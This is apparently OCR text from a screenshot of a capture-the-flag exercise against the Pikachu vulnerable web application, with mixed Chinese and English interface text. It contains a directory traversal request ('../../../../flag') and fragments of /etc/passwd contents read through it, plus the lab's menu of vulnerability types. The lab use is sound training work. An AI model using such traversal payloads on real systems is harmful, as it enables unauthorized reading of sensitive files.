 Get the pikachu
4902a8c8-c20d-4625-a88e-86340f8303c1.node5.buuoj.cn:81/vul/dir/dir_list.php?title=../../../../flag
Get the pikachu - 4902a8c8-c20d-4625-a88e-86340f8303c1.node5.buuoj.cn:81/vul/dir/dir_list.php?title=../../../../flag
4902a8c8-c20d-4625-a88e-86340f8303c1.node5.buuoj.cn:81/vul/dir/dir_list.php?title=../../../../flag - 必应 搜索
筛选搜索: 历史记录 收藏夹 标签页
Pika
欢迎
/bin/sync
/var/www:/usr/sbin/nologin
Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/nologin sshd:x:101:65534::/run/sshd:/usr/sbin/nologin
mysql:x:999:999::/home/mysql:/bin/sh
系统介绍
暴力破解
Cross-Site Scripting
CSRF
SQL-Inject
RCE
File Inclusion
Unsafe Filedownload
Unsafe Fileupload
Over Permission
../../
概述
目录遍历
敏感信息泄露
PHP反序列化
XXE
URL重定向
SSRF
目录遍历 > ../../
点一下提示~
(1)it's time to get up!
we're jarheads!
(2)it's time to say goodbye!
Truman's word!
我们发现可以读取到
搜索
英
15:16 周日
2024/1/7